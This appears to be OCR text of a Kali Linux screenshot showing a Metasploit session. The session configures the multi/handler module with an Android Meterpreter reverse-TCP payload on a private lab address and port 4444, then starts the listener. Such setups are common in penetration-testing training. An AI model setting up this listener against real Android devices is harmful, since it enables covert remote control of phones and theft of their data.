 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444